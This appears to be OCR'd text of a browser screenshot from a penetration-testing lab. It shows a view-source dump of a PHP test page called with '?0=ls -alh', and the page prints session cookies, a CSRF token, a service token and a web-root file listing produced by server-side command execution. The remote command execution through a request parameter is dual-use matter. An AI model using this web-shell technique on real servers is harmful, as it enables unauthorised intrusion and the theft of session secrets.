 Not Secure view-source:http://techscope.hc/test1.php?0=ls -alh
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
21 $_COOKIE = [
22     'PHPSESSID' => 'jacs4khfv1uh69ag4n94rqna8o'
23     '_csrf' => '8dec1c02bf1a894617fd053af2895917663f864458f9e880949b52c274351f72a:2:{i:0;s:5:\"_csrf\";i:1;s:32:\"kklnU6zhJsPPING-QJAtjcrsGTo6wEa1\";}'
24 ]
25
26 $_SESSION = [
27     '__flash' => []
28 ]
29
30 $_SERVER = [
31     'HTTP_HOST' => 'techscope.hc'
32     'HTTP_USER_AGENT' => 'Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0'
33     'HTTP_ACCEPT' => 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'
34     'HTTP_ACCEPT_LANGUAGE' => 'en-US,en;q=0.5'
35     'HTTP_ACCEPT_ENCODING' => 'gzip, deflate, br'
36     'HTTP_CONNECTION' => 'keep-alive'
37     'HTTP_COOKIE' => 'PHPSESSID=jacs4khfv1uh69ag4n94rqna8o; _csrf=8dec1c02bf1a894617fd053af2895917663f864458f9e880949b52c274351f72a%3A2%3A%7Bi%3A0%3Bs%3A5%3A%22_csrf%22%3Bi%3A1%3Bs%3A32%3A%22kklnU6zhJsPPING-QJAtjcrsGTo6wEa1%22%3B%7D'
38     'HTTP_UPGRADE_INSECURE_REQUESTS' => '1'
39     'HTTP_PRIORITY' => 'u=0, i'
40     'CONTENT_TYPE' => 'application/json'
41     'CONTENT_LENGTH' => '261'
42     'HTTP_X_SERVICE_TOKEN' => 'sh0p_webhook_secret'
43     'HTTP_TOKEN' => 'total 36K
44 drwxr-xr-x  5 www-data www-data 4.0K Apr  3 19:15 .
45 drwxr-xr-x 15 www-data www-data 4.0K Jun 11  2025 ..
46 drwxrwxr-x  8 www-data www-data 4.0K Jun 11  2025 .git
47 -rw-r--r--  1 www-data www-data  135 Jun 11  2025 .htaccess
48 drwxr-xr-x 11 www-data www-data 4.0K Jun 11  2025 assets
49 drwxr-xr-x  2 www-data www-data 4.0K Jun 11  2025 css
50 -rw-r--r--  1 www-data www-data  367 Jun 11  2025 index.php
51 -rw-r--r--  1 www-data www-data   23 Jun 11  2025 robots.txt
52 -rw-r--r--  1 www-data www-data 3.7K Apr  3 19:15 test1.php
53